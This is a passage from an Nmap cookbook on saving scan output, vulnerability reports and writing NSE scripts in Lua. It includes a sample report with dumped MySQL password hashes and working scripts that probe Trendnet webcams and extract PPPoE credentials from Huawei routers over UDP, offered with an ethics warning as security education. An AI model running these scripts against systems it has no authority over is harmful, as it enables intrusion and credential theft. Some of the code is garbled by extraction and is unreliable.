At the time that this book was being written, there was a bug that did not let outputpbnj run. After some researching of the issue, it looks like a patch might not be coming soon, so I decided to include the relevant fix here.

To identify if your outputpbnj is broken, try displaying the version number by using the following command:

```
# outputpbnj -v
```

If you have a broken version, you will see the following error message:

```
Error in option spec: "test|=s"
Error in option spec: "debug|=s"
```

Before attempting to fix it, let's create a backup copy of the script by using the following command:

```
# cp usrlocal/bin/outputpbnj outputpbnj-original
```

Now open the script with your favorite editor and find the following line:

```
'test|=s', 'debug|=s'
```

Replace it with:

```
'test=s', 'debug=s'
```

You should be able to run outputpbnj now:

```
#outputpbnj -v
```

- The Saving scan results in normal format recipe
- The Saving scan results in an XML format recipe
- The Saving scan results in grepable format recipe
- The Comparing scan results with Ndiff recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Monitoring servers remotely with Nmap and Ndiff recipe in Chapter 1, Nmap Fundamentals

## Saving scan results in a grepable format

Nmap supports different file formats when saving the results of a scan. Depending on your needs, you may choose between the normal, grepable, and XML format. The grepable format was included to help users extract information from logs without having to write a parser, as this format is meant to be read/parsed with standard Unix tools. Although this feature is deprecated, some people still find it useful for doing quick jobs.

In the following recipe, we will show you how to output Nmap scans in grepable mode.

#### How to do it...

To save the scan results to a file in the grepable format, add the option - oG <filename>,as shown in the following command:

```
# nmap -F -oG scanme.grep scanme.nmap.org
```

The output file should appear after the scan is complete:

```
# cat nmap.grep
# Nmap 6.01 scan initiated Thu Jun 28 01:53:03 2012
as: nmap -oG nmap.grep -F scanme.nmap.org
Host: 74.207.244.221 (scanme.nmap.org) Status: Up
Host: 74.207.244.221 (scanme.nmap.org) Ports:
22/open/tcp//ssh//, 25/filtered/tcp//smtp//,
80/open/tcp//http///, 646/filtered/tcp//ldp///
Ignored State: closed (96)
# Nmap done at Thu Jun 28 01:53:07 2012 -- 1 IP
address (1 host up) scanned in 3.49 seconds
```

#### How it works...

In grepable mode, each host is placed on the same line with the format

<field name>: <value>,and each field is separated by tabs (\t). The
number of fields depends on what Nmap options were used for the scan.

There are eight possible output fields:

- Host: This field is always included, and it consists of the IP address and reverse DNS name if available
- **Status**: This field has three possible values—Up, Down, or Unknown
- **Ports**: In this field, port entries are separated by a comma and a space character, and each entry is divided into seven fields by forward slash characters (/)
- **Protocols**: This field is shown when an IP protocol (-so) scan is used
- Ignored: This field shows the number of port states that were ignored
- OS: This field is only shown if OS detection (-0) was used
- Seq Index: This field is only shown if OS detection (-0) was used
- IP ID Seq: This field is only shown if OS detection (-0) was used

## There's more...

As mentioned earlier, grepable mode is deprecated. Any output from the Nmap Scripting Engine is not included in this format, so you should not use this mode if you are working with NSE. Alternatively, you could specify an additional output option to store this information in another file:

```
# nmap -A -oX results-with-nse.xml -oG results.grep
scanme.nmap.org
```

If you wish to print the grepable results instead of writing them to a file, set the option -og to "-":

```
$ nmap -oG - scanme.nmap.org
```

## **Saving Nmap's output in all formats**

Nmap supports the alias option -oA <basename>, which saves the scan

results in all of the available formats—normal, XML, and grepable. The different files will be generated with the extensions .nmap, .xml, and .grep:

```
$ nmap -oA scanme scanme.nmap.org
```

Running the previous command is the equivalent to running the following command:

```
$ nmap -oX scanme.xml -oN scanme.nmap -oG scanme.grep
scanme.nmap.org
```

## **Appending Nmap output logs**

By default, Nmap overwrites its logfiles when any of the output options are used (-oN, -oX, -oG, -oS). To tell Nmap to append the results instead of overwriting them, use the directive --append-output as shown in the following command:

```
# nmap --append-output -oN existing.log
scanme.nmap.org
```

Note that with XML files, Nmap will not rebuild the tree structure. If you plan on parsing or processing the results, I recommend that you do not use this option unless you are willing to fix the file manually.

- The Saving scan results in normal format recipe
- The Saving scan results in an XML format recipe
- The Saving scan results to a SQLite database recipe
- The Comparing scan results with Ndiff recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Monitoring servers remotely with Nmap and Ndiff recipe in Chapter 1, Nmap Fundamentals

# Generating a network topology graph with Zenmap

Zenmap's topology tab allows users to obtain a graphic representation of the network that was scanned. Network diagrams are used for several tasks in IT, and we can save ourselves from having to draw the topology with third-party tools by exporting the topology graph from Nmap. This tab also includes several visualization options to tweak the view of the graph.

This recipe will show you how to generate an image of your network topology by using Zenmap.

#### How to do it...

Scan the network that you wish to map in Zenmap, using the following command:

```
# nmap -0 -A 192.168.1.0/24
```

Go to the tab named **Topology**. You should see the topology graph now, as shown in the following screenshot:



Click on **Save Graphic** in the top-right corner.

Enter a filename, select a file type, and click on **Save**, as shown in the screenshot below:



#### How it works...

The **Topology** tab is an adaptation of RadialNet (<a href="http://www.dca.ufrn.br/~joaomedeiros/radialnet/">http://www.dca.ufrn.br/~joaomedeiros/radialnet/</a>) by João Paulo S. Medeiros and is my favorite feature of Zenmap. It gives users a graph of the network topology that can be used by IT departments for several purposes, from inventory to the detection of rogue access points.

In the Zenmap topology graph, hosts are represented by nodes and the edges represent the connections between them. Obviously, this feature works best with the directive --traceroute, as this option allows Nmap to gather information about the network paths. Nodes are also colored and in different sizes, representing the state of the host and its ports. There are also special icons that are used to represent different types of

devices, such as routers, firewalls, or access points.

## There's more...

If you need to add an additional host to your current graph, you only need to scan the target. Zenmap keeps a track of all the scans made, and it will automatically add new networks to the topology view.

The **Topology** tab of Zenmap also offers several visualization controls, which can be tweaked as per your needs. These controls include grouping, highlighting, and animation.

To learn more about the visualization controls, visit the official documentation at <a href="http://nmap.org/book/zenmap-topology.html">http://nmap.org/book/zenmap-topology.html</a>.

- The Saving scan results in an XML format recipe
- The Saving scan results in grepable format recipe
- The Managing different scanning profiles with Zenmap recipe in Chapter 1, Nmap Fundamentals

## Generating an HTML scan report

HTML pages have a particular strength over other file formats; they can be viewed in the web browsers that are shipped with most devices. For this reason, users might find it useful to generate scan reports in HTML and upload them somewhere for easy access.

The following recipe will show you how to generate an HTML page displaying scan results taken from an XML results file.

## **Getting Ready...**

For this task we will use a tool called "XSLT processor". There are a few options available for different platforms, but the most popular one for Unix systems is called "xsltproc"; if you are running a modern Linux, there is a good chance that you already have it installed. "Xsltproc" also works on Windows, but it requires that you add some additional libraries to it.

If you are looking for other cross-platform XSLT (and XQuery) processor, which is easier to install on Windows, go to <a href="http://saxon.sourceforge.net/">http://saxon.sourceforge.net/</a>. They offer a free version of "saxon", which is based on Java.

#### How to do it...

First, save the scan results in the XML format by using the following command:

```
# nmap -A -oX results.xml scanme.nmap.org
```

Run xsltproc to transform the XML file to HTML/CSS:

```
$xsltproc results.xml -o results.html
```

The HTML file should be written to your working directory. Now, just open it with your favorite web browser.

|                | State (toggle closed [0]   filtered [3])                                                                                 | Service                                                                                                    | Reason                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| tcp            | open                                                                                                    | ssh                                                                                                    | syn-ack                                                                                                    |
| ssh-hostkey    | 1024 8d:60:f1:7c:ca:b7:3d:0a:d6:67:54:9d:69:d9:b9:dd (DSA)<br>2048 79:f8:09:ac:d4:e2:32:42:10:49:d3:bd:20:82:85:ec (RSA) |                                                                                                    |                                                                                                    |
| tcp            | open                                                                                                    | http                                                                                                    | syn-ack                                                                                                    |
| http-title     | Go ahead and ScanMe!                                                                                                    |                                                                                                    |                                                                                                    |
| tcp            | open                                                                                                    | nping-echo                                                                                                    | syn-ack                                                                                                    |
| perating Syste | em Detection                                                                                                    |                                                                                                    |                                                                                                    |
|                | top                                                                                                    | tcp open ssh-hostkey 1024 8d:60:f1:7c:ca:b7:3d:0a:d6:67:54:9d:69:d9 2048 79:f8:09:ac:d4:e2:32:42:10:49:d3:bd:20:82 tcp open http-title Go ahead and ScanMe! | tcp         open         ssh           ssh-hostkey         1024 8d:60:f1:7c:ca:b7:3d:0a:d6:67:54:9d:69:d9:b9:dd (DSA)           2048 79:f8:09:ac:d4:e2:32:42:10:49:d3:bd:20:82:85:ec (RSA)           tcp         open         http           http-title         Go ahead and ScanMe!         nping-echo |

#### How it works...

XSL stylesheets are used to view XML files straight from web browsers. Unfortunately, modern web browsers include stricter, same origin policy restrictions so it is more convenient to generate an HTML report instead.

The xsltproc utility takes the following arguments:

```
$xsltproc <input file> -o <output file>
```

The reference to the XSL stylesheet is included in the XML file, and the style is taken from there.

You need to make sure that the referenced XSL stylesheet is readable, otherwise xsltproc will fail. By default, Nmap ships nmap.xsl to your installation directory. If you don't have it in your system, you can download it from <url>, place it in your working directory, and use the directive --stylesheet:

#cp usrlocal/share/nmap.xsl

At the end, we should have both nmap.xsl and our results file results.xml in the same folder (our working directory).

#### There's more...

If you don't have the XSL stylesheet in your system, you can use the directive --webxml to have Nmap reference the online copy using the

following command:

```
# nmap -A -oX results.xml --webxml scanme.nmap.org
```

To customize the look of the report, you can edit the XSL stylesheet. I recommend that you start with the file nmap.xsl to learn the field names.

- The Saving scan results in normal format recipe
- The Saving scan results in an XML format recipe
- The Saving scan results in grepable format recipe
- The Saving scan results in normal format recipe
- The Saving scan results to a SQLite database recipe
- The Comparing scan results with Ndiff recipe in <a href="Chapter 1">Chapter 1</a>, Nmap Fundamentals
- The Monitoring servers remotely with Nmap and Ndiff recipe in Chapter 1, Nmap Fundamentals

# Reporting vulnerability checks performed during a scan

Nmap can be turned into a vulnerability scanner by using NSE scripts. The library vuln manages and unifies the output of the vulnerability checks performed by the Nmap Scripting Engine.

This recipe will show you how to make Nmap report the vulnerability checks that are performed.

### How to do it...

Launch the NSE scripts in the vuln category against your target, by using the following command:

```
nmap -sV --script vuln <target>
```

If you are lucky, you will see a vulnerability report:

```
PORT
         STATE SERVICE REASON
306/tcp open mysql syn-ack
mysql-vuln-cve2012-2122:
   VULNERABLE:
   Authentication bypass in MySQL servers.
     State: VULNERABLE
     IDs: CVE:CVE2012-2122
     Description:
       When a user connects to MariaDB/MySQL, a token
(SHA
       over a password and a random scramble string)
is calculated and compared
       with the expected value. Because of incorrect
casting, it might've
       happened that the token and the expected value
were considered equal,
       even if the memcmp() returned a non-zero value.
In this case
      MySQL/MariaDB would think that the password is
correct, even while it is
       not. Because the protocol uses random strings,
```

```
the probability of
       hitting this bug is about 1/256.
       Which means, if one knows a user name to
connect (and "root" almost
       always exists), she can connect using any
password by repeating
       connection attempts. ~300 attempts takes only a
fraction of second, so
       basically account password protection is as
good as nonexistent.
     Disclosure date: 2012-06-9
     Extra information:
       Server granted access at iteration #204
     root: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
     debian-sys-
maint: *BDA9386EE35F7F326239844C185B01E3912749BF
phpmyadmin: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
     References:
https://community.rapid7.com/community/metasploit/blog
/2012/06/11/cve2012-2122-a-tragically-comedic-
security-flaw-in-mysql
       http://seclists.org/oss-sec/2012/q2/493
      http://cve.mitre.org/cgi-bin/cvename.cgi?
name=CVE2012-2122
```

#### How it works...

The option --script vuln tells Nmap to launch all of the NSE scripts under the category vuln. The vuln library reports back several fields, such as name, description, CVE, OSVDB, disclosure date, risk factor, exploitation results, CVSS scores, reference links, and other extra information.

The library vuln was created by Djalal Harouni and Henri Doreau to report and store the vulnerabilities found with Nmap. The information returned by the library helps us write vulnerability reports by giving us detailed information about the vulnerability. Keep in mind that the library was introduced recently and not all of the NSE scripts use it yet.

#### There's more...

If you want Nmap to report all of the security checks—even the unsuccessful ones—set the library argument vulns.showall:

```
# nmap -sV --script vuln --script-args vulns.showall
<target>
```

Each vuln NSE script will report its state:

```
http-phpself-xss:
  NOT VULNERABLE:
  Unsafe use of $_SERVER["PHP_SELF"] in PHP files
    State: NOT VULNERABLE
    References:
http://php.net/manual/en/reserved.variables.server.php
    https://www.owasp.org/index.php/Cross-
site_Scripting_(XSS)
```

#### See also

- The Saving scan results in normal format recipe
- The Saving scan results in an XML format recipe
- The Fingerprinting services of a remote host recipe in <u>Chapter 1</u>, Nmap Fundamentals
- The Matching services with known security vulnerabilities recipe in <a href="Chapter 3">Chapter 3</a>, Gathering Additional Host Information

## Chapter 9. Writing Your Own NSE Scripts

#### **Note**

This chapter shows you how to do some things that in many situations might be illegal, unethical, a violation of the terms of service, or just not a good idea. It is provided here to give you information that may be of use to protect yourself against threats and make your own system more secure. Before following these instructions, be sure you are on the right side of the legal and ethical line... use your powers for good!

In this chapter, we will cover:

- Making HTTP requests to identify vulnerable Trendnet webcams
- Sending UDP payloads by using NSE sockets
- Exploiting a path traversal vulnerability with NSE
- Writing a brute force script
- Working with the web crawling library
- Reporting vulnerabilities correctly in NSE scripts
- Writing your own NSE library
- Working with NSE threads, condition variables, and mutexes in NSE

## Introduction

The Nmap Scripting Engine was introduced in 2007 in Version 4.5, in order to extend Nmap's functionality to a whole new level by using the information gathered during a port or a network scan and performing additional tasks powered by the powerful scripting language **Lua**. This feature has become a whole arsenal by itself with almost 300 scripts already officially included. The amount of tasks you can accomplish with this feature is impressive, as you have learned throughout this book.

Lua is a scripting language currently used in other important projects, such as World of Warcraft, Wireshark, and Snort, for very good reasons. Lua is very lightweight and extensible. As an NSE developer, my experience with Lua has been very positive. The language is very powerful and flexible, yet with a clear and easy-to-learn syntax. Because Lua is a whole topic by itself, I will not be able to focus on all of its great features, but I recommend that you read the official reference manual at <a href="http://www.lua.org/manual/5.2/">http://www.lua.org/manual/5.2/</a>.

Each NSE script receives two arguments: a host and a port table. They contain the information collected during the discovery or port scan. Some information fields are populated only if certain flags are set. Some of the fields in the host table are:

- host.os: Table with array of OS matches (needs flag -0)
- host.ip: Target IP
- host.name: Returns the reverse DNS entry if available

For the complete list of fields, visit <a href="http://nmap.org/book/nse-api.html#nse-api-arguments">http://nmap.org/book/nse-api.html#nse-api-arguments</a>.

On the other hand, the port table contains:

- port.number: Port number
- port.protocol: Port protocol
- port.service: Service name
- port.version: Service version
- port.state: Port state

The combination of flexibility and information provided by the Nmap Scripting Engine allows penetration testers and system administrators to save a lot of development time when writing scripts to automate tasks.

The community behind Nmap is amazing and very collaborative. I can say they are some of the most passionate people in the open source community. New scripts and libraries are added every week, and this has become the very same reason why penetration testers need to keep the latest development snapshot under their arsenal.

In honor of David Fifield and Fyodor's talk introducing the Nmap Scripting

Engine in Defcon 2010 where they wrote a script to detect vulnerable httpd webcams, we will start by writing our own NSE script to detect Trendnet cameras.

In this chapter you will also learn how to write NSE scripts that perform brute force password auditing, and will use the new HTTP crawler library to automate security checks. We will talk about scripts that handle NSE sockets and raw packets to exploit vulnerabilities. We will cover some of the NSE libraries that allow us to make HTTP requests, manage found credentials, and report vulnerabilities to the users.

The Nmap Scripting Engine evolves fast and grows even faster. Due to limited space it is impossible to cover all of the great NSE scripts and libraries that this project already has, but I invite you to visit the official book website <a href="http://nmap-cookbook.com">http://nmap-cookbook.com</a> for additional recipes and script examples that I will be posting in the future.

I hope that after reading the recipes I have picked for you, you will learn all of the necessary tools to take on more challenging tasks. Make debugging mode your friend (-d[1-9]) and of course, don't forget to contribute to this amazing project by sending your scripts or patches to <nmap-dev@insecure.org>.

If this is the first time that you are writing a script for NSE, I recommend that you download and study the overall structure and necessary fields of a script. I uploaded the template that I have used to <a href="https://github.com/cldrn/nmap-nse-scripts/blob/master/nse-script-template.nse">https://github.com/cldrn/nmap-nse-scripts/blob/master/nse-script-template.nse</a>.

Ron Bowes also wrote a very detailed template for NSE scripts at <a href="http://nmap.org/svn/docs/sample-script.nse">http://nmap.org/svn/docs/sample-script.nse</a>.

The complete documentation for the NSE script format can be found online at <a href="http://nmap.org/book/nse-script-format.html">http://nmap.org/book/nse-script-format.html</a>.

## Making HTTP requests to identify vulnerable Trendnet webcams

The Nmap Scripting Engine offers a library to handle requests and other common functions of an HTTP client. With this library, NSE developers can accomplish many tasks, from information gathering to vulnerability exploitation.

This recipe will show you how to use the HTTP library to send an HTTP request to identify vulnerable Trendnet TVIP110W webcams.

#### How to do it...

Trendnet TVIP110W webcams allow unauthenticated access to their video feed by simply requesting the URI <code>anonymjpg.cgi</code>. Let's write an NSE script to detect these devices. For now, let's ignore the documentation tags:

1. Create the file http-trendnet-tvip110w.nse and start by filling up the NSE script basic information fields:

```
description = [[
Attempts to detect webcams Trendnet TVIP110W
vulnerable to unauthenticated access to the
video stream by querying the URI
"anonymjpg.cgi".

Original advisory: http://console-
cowboys.blogspot.com/2012/01/trendnet-cameras-
i-always-feel-like.html
]]

categories = {"exploit", "vuln"}
```

2. We load the libraries that we are going to need. Note that this format corresponds to Nmap 6.x:

```
local http = require "http"
local shortport = require "shortport"
local stdnse = require "stdnse"
```

3. We define our execution rule. We use the alias shortport.http to tell Nmap to execute the script when a web server is found:

```
portrule = shortport.http
```

4. Our main function will identify the type of 404 responses and determine if the webcam is vulnerable to unauthorized access by sending the HTTP request to <a href="mailto:anonymjpg.cgi">anonymjpg.cgi</a> and checking for status code 200:

```
action = function(host, port)
  local uri = "anonymjpg.cgi"
  local , status404, resp_404 =
http.identify 404(host, port)
  if status_404 == 200 then
    stdnse.print_debug(1, "%s: Web server
returns ambiguous response. Trendnet webcams
return standard 404 status responses.
Exiting.", SCRIPT_NAME)
    return
  end
  stdnse.print_debug(1, "%s: HTTP HEAD %s",
SCRIPT_NAME, uri)
  local resp = http.head(host, port, uri)
  if resp.status and resp.status == 200 then
    return string.format("Trendnet TVIP110W
video feed is
unprotected:http://%sanonymjpg.cgi", host.ip)
  end
end
```

5. Now just run the NSE script against your target:

```
$ nmap -p80 -n -Pn --script http-trendnet-
tvip110w.nse <target>
```

6. If you find a vulnerable webcam you will see the following output:

```
PORT STATE SERVICE REASON
80/tcp open http syn-ack
|_http-trendnet-tvip110w: Trendnet TVIP110W
video feed is
unprotected:http://192.168.4.20anonymjpg.cgi
```

The complete script with documentation tags can be downloaded from

https://github.com/cldrn/nmap-nse-scripts/blob/master/scripts/6.x/http-trendnet-tvip110w.nse.

#### How it works...

In the script http-trendnet-tvip110w.nse, we defined the execution rule with the alias http from the shortport library:

```
portrule = shortport.http
```

The alias shortport.http is defined in the file *nselib*shortport.lua as follows:

The http library has methods such as http.head(), http.get(), and http.post() corresponding to the common HTTP methods HEAD, GET, and POST respectively, but it also has a generic method named http.generic\_request() to allow more flexibility to developers who may want to try more obscure HTTP verbs.

In the script http-trendnet-tvip110w, we used the function http.head() to retrieve the URI anonymjpg.cgi:

```
local resp = http.head(host, port, uri)
```

The function <a href="http:head">http:head</a>() returns a table containing the following response information:

- status-line: Contains the returned status line. For example, HTTP/1.1 404 Not Found.
- status: Contains the status code returned by the web server.
- body: Contains the response body.
- cookies: Table of cookies set by the web server.
- header: Associative table where the returned headers are stored.
   The name of the header is used as an index. For example,
   header["server"] contains the Server field returned by the web server.
- rawheader: Numbered array of headers in the same order as they were sent by the web server.

The library stdnse is also used in the script http-trendnet-tvip110w.nse. This library is a collection of miscellaneous functions that come in handy when writing NSE scripts. The script used the function stdnse.print\_debug(), a function to print debugging messages:

```
stdnse.print_debug(<debug level required>, <format
string>, arg1, arg2...)
```

The complete documentation for these libraries can be found at <a href="http://nmap.org/nsedoc/lib/http.html">http://nmap.org/nsedoc/lib/http.html</a> and <a href="http://nmap.org/nsedoc/lib/stdnse.html">http://nmap.org/nsedoc/lib/stdnse.html</a>.

## There's more...

Some web servers do not return regular status 404 code responses when a page does not exist, and instead return status code 200 all the time. This is an aspect that is often overlooked and even I have made the mistake before of assuming that a status of 200 meant that the URI exists. We need to be careful with this to avoid false positives in our scripts. The functions <a href="http://does.org/linearity\_404">http://does.org/linearity\_404</a>() and <a href="http://does.org/linearity\_404">http://does.org/linearity\_404</a>() and <a href="http://does.org/linearity\_404">http://does.org/linearity\_404</a>() are a status of 200 meant and a status of 200 meant and a status of 200 meant and a status of 200 meant and a status of 200 meant and a status of 200 meant and a status of 200 meant and a status of 200 meant and a status of 200 meant and a status of 200 meant and a status of 200 meant and a status of 200 meant and a

```
local status_404, req_404, page_404 =
http.identify_404(host, port)
```

If the function http.identify\_404(host, port) was successful, we can use http.page\_exists():

```
if http.page_exists(data, req_404, page_404, uri,
true) then
  stdnse.print_debug(1, "Page exists! → %s", uri)
end
```

## **Debugging Nmap scripts**

If something unexpected happens, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

### **Setting the user agent pragmatically**

There are some packet filtering products that block requests using Nmap's default HTTP user agent. You can use a different user agent value by setting the argument http.useragent:

```
$ nmap -p80 --script http-sqli-finder --script-args
http.useragent="Mozilla 42" <target>
```

To set the user agent in your NSE script, you can pass the header field:

```
options = {header={}}
options['header']['UserAgent'] = "Mozilla/9.1
(compatible; Windows NT 5.0 build 1420;)"
local req = http.get(host, port, uri, options)
```

### **HTTP** pipelining

Some web server's configuration supports encapsulation of more than one HTTP request in a single packet. This may speed up the execution of an NSE HTTP script and it is recommended that you use it if the web server supports it. The <a href="http">http</a> library, by default, tries to pipeline 40 requests and automatically adjusts that number according to the network

conditions and the **Keep-Alive** header.

Users will need to set the script argument <a href="http:pipeline">http:pipeline</a> to adjust this value:

```
$ nmap -p80 --script http-methods --script-args
http.pipeline=25 <target>
```

To implement HTTP pipelining in your NSE scripts, use the functions <a href="http.pipeline\_add">http.pipeline\_add</a>() and <a href="http.pipeline">http.pipeline</a>(). First, initiate a variable that will hold the requests:

```
local regs = nil
```

Add requests to the pipeline with http.pipeline\_add():

```
reqs = http.pipeline_add('Trace.axd', nil, reqs)
reqs = http.pipeline_add('trace.axd', nil, reqs)
reqs = http.pipeline_add('/Web.config.old', nil, reqs)
```

When you are done adding requests, execute the pipe with <a href="http:pipeline">http:pipeline</a>():

```
local results = http.pipeline(target, 80, regs)
```

The variable results will contain the number of response objects added to the HTTP request queue. To access them, you can simply iterate through the object:

```
for i, req in pairs(results) do
   stdnse.print_debug(1, "Request #%d returned status
%d", I, req.status)
end
```

#### See also

- The Sending UDP payloads by using NSE sockets recipe
- The Exploiting a path traversal vulnerability with NSE recipe
- The Writing a brute force script recipe

- The Working with the web crawling library recipe
- The Reporting vulnerabilities correctly in NSE scripts recipe
- The Writing your own NSE library recipe
- The Listing supported HTTP methods recipe in <a href="Chapter 4">Chapter 4</a>, Auditing Web Servers
- The Checking if an HTTP proxy is open recipe in <a href="Chapter 4">Chapter 4</a>, Auditing Web Servers
- The Detecting web application firewalls recipe in <a href="Chapter 4">Chapter 4</a>, Auditing Web Servers
- The Detecting possible XST vulnerabilities recipe in Chapter 4, Auditing Web Servers

## Sending UDP payloads by using NSE sockets

The Nmap Scripting Engine offers a robust library for handling networking I/O operations by providing an interface to **Nsock**. Nsock is Nmap's optimized parallel sockets library, and its flexibility allows developers to handle raw packets and decide whether to use blocking or non-blocking network I/O operations.

This recipe will go through the process of writing an NSE script that reads a payload from a file and sends a UDP packet to exploit a vulnerability in Huawei HG5xx routers.

#### How to do it...

Huawei HG5xx routers reveal sensitive information when they receive a special packet to UDP port 43690. This vulnerability caught my attention because this is a very popular device, works remotely, and obtains interesting information such as the PPPoE credentials, MAC address, and exact software/firmware version. Let's write a script to exploit these devices:

1. To start, create the file huawei-hg5xx-udpinfo.nse and define the information tags:

description=[[
Tries to obtain the PPPoE credentials, MAC
address, firmware version and IP information of
the aDSL modemsHuawei Echolife 520, 520b, 530
and possibly others by exploiting an
information disclosure vulnerability via UDP.

The script works by sending a crafted UDP packet to port 43690 and then parsing the response that containsthe configuration values. This exploit has been reported to be blocked in some ISPs, in those cases the exploit seems to work fine in local networks. Vulnerability discovered by Pedro Joaquin. No CVE assigned.

```
References:
http://www.hakim.ws/huawei/HG520_udpinfo.tar.g
z
http://websec.ca/advisories/view/Huawei-
HG520c-3.10.18.x-information-disclosure
]]
```

2. Load the required libraries (Nmap 6.x format):

```
local "stdnse" = require "stdnse"
local "io" = require "io"
local "shortport" = require "shortport"
```

3. Define the execution rule:

```
portrule = shortport.portnumber(43690, "udp",
{"open", "open|filtered","filtered"})
```

4. Create a function to load the UDP payload from a file:

```
load_udp_payload = function()
  local payload_1 =
nmap.fetchfile(PAYLOAD_LOCATION)
  if (not(payload_l)) then
    stdnse.print_debug(1, "%s:Couldn't locate
payload %s", SCRIPT_NAME, PAYLOAD_LOCATION)
    return
  end
  local payload_h = io.open(payload_l, "rb")
  local payload = payload h:read("*a")
  if (not(payload)) then
    stdnse.print_debug(1, "%s:Couldn't load
payload %s", SCRIPT_NAME, payload_1)
    if nmap.verbosity()>=2 then
      return "[Error] Couldn't load payload"
    end
    return
  end
  payload_h:flush()
 payload h:close()
  return payload
end
```

5. Create a function that creates an NSE socket and sends the special UDP packet:

```
send_udp_payload = function(ip, timeout,
```

```
payload)
  local data
  stdnse.print_debug(2, "%s:Sending UDP
payload", SCRIPT_NAME)
  local socket = nmap.new_socket("udp")
  socket:set_timeout(tonumber(timeout))
  local status = socket:connect(ip,
HUAWEI_UDP_PORT, "udp")
  if (not(status)) then return end
  status = socket:send(payload)
  if (not(status)) then return end
  status, data = socket:receive()
  if (not(status)) then
    socket:close()
    return
  end
  socket:close()
  return data
end
```

6. Add the main method, which will load and send the UDP payload:

```
action = function(host, port)
  local timeout =
stdnse.get_script_args(SCRIPT_NAME..".timeout")
or 3000
  local payload = load_udp_payload()
  local response = send_udp_payload(host.ip,
timeout, payload)
  if response then
    return parse_resp(response)
  end
end
```

7. You may run the final script with the following command:

```
# nmap -sU -p43690 --script huawei-hg5xx-
udpinfo <target>
```

A vulnerable device will return the following output:

#### How it works...

Our script huawei-hg5xx-udpinfo defined the execution rule with the alias shortport.portnumber(ports, protos, states). Our script will run if UDP port 43690 is either open, open filtered or filtered:

```
portrule = shortport.portnumber(43690, "udp", {"open",
"open|filtered","filtered"})
```

You can read NSE arguments in a few different ways, but the recommended function is stdnse.get\_script\_args(). This allows multiple assignments and supports shorthand assignment (you don't have to type the script name before the argument name):

```
local timeout =
stdnse.get_script_args(SCRIPT_NAME..".timeout") or
3000
```

NSE sockets are managed by the nmap library. To create an NSE socket, use the function nmap.new\_socket() and to connect to this socket, use connect():

```
local socket = nmap.new_socket("udp")
socket:set_timeout(tonumber(timeout))
local status = socket:connect(ip, HUAWEI_UDP_PORT,
"udp")
```

We send our UDP payload as follows:

```
status = socket:send(payload)
```

We read the response from the NSE socket:

```
status, data = socket:receive()
```

As always, we need to close the sockets when we are done by using the function close():

```
local socket = nmap.net_socket("udp")
...
socket:close()
```

Now we can process the received data. In this case I will replace the null characters for an output that is easier to read:

```
return data:gsub("%z", "|")
```

You can download the complete script from <a href="https://github.com/cldrn/nmap-nse-scripts/blob/master/scripts/6.x/huawei5xx-udp-info.nse">https://github.com/cldrn/nmap-nse-scripts/blob/master/scripts/6.x/huawei5xx-udp-info.nse</a>.

#### There's more...

The script huawei-hg5xx-udpinfo uses a standard connect-style in which a socket is created, the connection is established, data is sent and/or received, and the connection is closed.

If you need more control, the nmap library also supports reading and writing raw packets. The scripting engine uses a libpcap wrapper through Nsock to read raw packets, and can send them at either the Ethernet or IP layer.

When reading raw packets you will need to open the capture device and register a listener that will process the packets as they arrive. The functions pcap\_open(), pcap\_receive(), and pcap\_close() correspond to opening a capture device, receiving packets, and closing the listener. I recommend that you look at the scripts sniffer-detect (<a href="http://nmap.org/nsedoc/scripts/sniffer-detect.html">http://nmap.org/nsedoc/scripts/sniffer-detect.html</a>), firewalk (<a href="http://nmap.org/svn/scripts/firewalk.nse">http://nmap.org/svn/scripts/firewalk.nse</a>), and ipidseq (<a href="http://nmap.org/svn/scripts/ipidseq.nse">http://nmap.org/svn/scripts/ipidseq.nse</a>).

If you need to send raw packets, create a dnet object with nmap.new\_dnet() and, depending on the layer, (IP or Ethernet), use the methods ip\_open() or ethernet\_open() to open a connection. To actually

send the raw packets, use the functions <code>ip\_send()</code> or <code>ethernet\_send()</code> as appropriate. The following snippets from the script <code>ipidseq.nse</code> illustrate the procedure:

```
local genericpkt = function(host, port)
        local pkt = bin.pack("H",
                 "4500 002c 55d1 0000 8006 0000 0000
0000" ..
                 "0000 \ 0000 \ 0000 \ 0000 \ 0000 \ 0000 \ 0000
0000" ..
                "6002 0c00 0000 0000 0204 05b4"
        local tcp = packet.Packet:new(pkt, pkt:len())
        tcp:ip_set_bin_src(host.bin_ip_src)
        tcp:ip_set_bin_dst(host.bin_ip)
        tcp:tcp_set_dport(port)
        updatepkt(tcp)
        return tcp
end
local sock = nmap.new_dnet()
try(sock:ip_open())
try(sock:ip_send(tcp.buf))
sock:ip_close()
```

I encourage you to read the entire documentation of these libraries at <a href="http://nmap.org/nsedoc/lib/nmap.html">http://nmap.org/nsedoc/lib/nmap.html</a>. If you are working with raw packets, the library <a href="packet">packet</a> will help you a lot too <a href="http://nmap.org/nsedoc/lib/packet.html">(http://nmap.org/nsedoc/lib/packet.html</a>).

### **Exception handling**

The library nmap provides an exception handling mechanism for NSE scripts that is designed to help with networking I/O tasks.

